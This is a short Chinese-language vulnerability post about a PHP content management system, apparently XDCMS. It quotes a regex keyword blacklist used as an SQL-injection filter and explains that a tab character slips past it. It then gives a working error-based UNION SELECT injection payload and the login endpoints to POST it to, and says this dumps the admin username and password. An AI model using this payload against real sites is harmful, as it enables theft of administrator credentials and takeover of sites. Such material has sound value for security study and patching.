漏洞作者: roker

看到这个函数。

[php]

function safe_html($str){

if(empty($str)){return;}

if (preg_match('//b select/b |/b insert/b | /b update/b | /b and/b | /b in/b | /b on/b | /b left/b |/b joins/b | /b delete/b |/%|/=|///*|/*| /b union/b |/././/|/.//| /b from/b | /b where/b | /b group/b | /binto/b |/bload_file/b

|/boutfile/b/i',$str)){showmsg(C('error'),'-1');}

return htmlspecialchars($str, ENT_COMPAT ,'GB2312');

}

[/php]

select+tab键 就可以了嘛~

第一处



url: xxx.xxx/index.php?m=member&f=login_save

post 如下数据

[php]

UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14 FROM (SELECT count(1),concat(round(rand(0)),(SELECT concat(username,0x23,password) FROM c_admin LIMIT 0,1))a FROM information_schema.tables GROUP by a)b#

[/php]

注入到管理账号密码

第二处 index.php?m=xdcms&c=login&f=check

同第一处所示。

一样的exp。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论